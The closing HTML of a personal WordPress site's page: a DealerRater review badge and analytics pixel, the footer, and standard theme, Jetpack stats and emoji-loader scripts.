</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"arch_date\":\"2023\\\/07\",\"arch_results\":\"8\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
